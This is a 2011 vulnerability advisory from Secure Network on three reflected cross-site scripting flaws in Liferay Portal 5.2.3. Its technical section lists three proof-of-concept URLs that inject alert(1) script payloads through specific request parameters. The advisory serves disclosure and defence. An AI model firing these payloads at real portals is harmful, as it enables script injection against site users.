securenetwork

Your Protection, Our Mission

# Security Research Advisory

Liferay Multiple Reflected Cross-Site Scripting (XSS)# Table of Contents

| | |
|---|---|
| SUMMARY | 3 |
| VULNERABILITY DETAILS | 3 |
| TECHNICAL DETAILS | 4 |
| LEGAL NOTICES | 5 || Reflected Cross-Site Scripting (XSS) | | | | | Advisory Number |
|---|---|---|---|---|---|
| | | | | | SN-11-01 |
| Severity | Software | Version(s) | Accessibility | CVE | Author(s) |
| M | Liferay Portal Standard Edition | 5.2.3 | Remote | - | Claudio Criscione |
| | Vendor URL | | Advisory URL | | |
| | http://www.liferay.com | | - | | |

| Date | Details |
|---|---|
| n./d. | Vendor disclosure |
| n./d. | Vendor acknowledgment |
| n./d. | Patch release |
| n./d. | Public disclosure |

# Summary

Liferay Portal is a free and open source enterprise portal written in Java and distributed under the GNU Lesser General Public. It is fundamentally constructed of functional units called portlets. Liferay's support for plugins extends into multiple programming languages, including support for PHP and Ruby portlets.

# Vulnerability Details

Because of poor validation of some user controlled inputs, it is possible to conduct XSS attacks that could lead Liferay's data loss of confidentiality, integrity and availability.

Secure Network discovered three input validation errors that lead to XSS vulnerabilities in Liferay Portal. These vulnerabilities were discovered on version 5.2.3, but other versions are likely to be vulnerable as well.# Technical Details

## Description

The following list provides a set of proof of concept (PoC) that could be used to trigger the vulnerabilities on a vulnerable Liferay Portal installation:

### XSS PoC 1:

```
http://example/html/js/editor/liferay.jsp?onChangeMethod=
xxx()}}alert(1);{{
```

### XSS PoC 2:

```
http://example/webchat/email/offline-
mail.jsp?workgroup=%22%3E%3Cscript%3Ealert(1)%3C/script%3E
```

### XSS PoC 3:

```
http://example/webchat/dwr/exec/room.getChatQueue.dwr?callCount=1&c0-
scriptName=room&c0-methodName=getChatQueue&c0-
id='%3Cscript%3Ealert(1)%3C/script%3E'&c0-
param0=string:2RB9N617G1&xml=true
```# Legal Notices

Secure Network (www.securenetwork.it) is an information security company, which provides consulting and training services, and engages in security research and development.

We are committed to open, full disclosure of vulnerabilities, cooperating with software developers for properly handling disclosure issues.

This advisory is copyright 2011 Secure Network S.r.l. Permission is hereby granted for the redistribution of this alert, provided that it is not altered except by reformatting it, and that due credit is given. It may not be edited in any way without the express consent of Secure Network S.r.l. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to Secure Network.

The information in the advisory is believed to be accurate at the time of publishing based on currently available information. This information is provided as-is, as a free service to the community by Secure Network research staff. There are no warranties with regard to this information. Secure Network does not accept any liability for any direct, indirect, or consequential loss or damage arising from use of, or reliance on, this information.

If you have any comments or inquiries, or any issue with what is reported in this advisory, please inform us as soon as possible.

| | |
|---|---|
| **e-mail** | info@securenetwork.it |
| **phone** | +39 02 917 730 41 |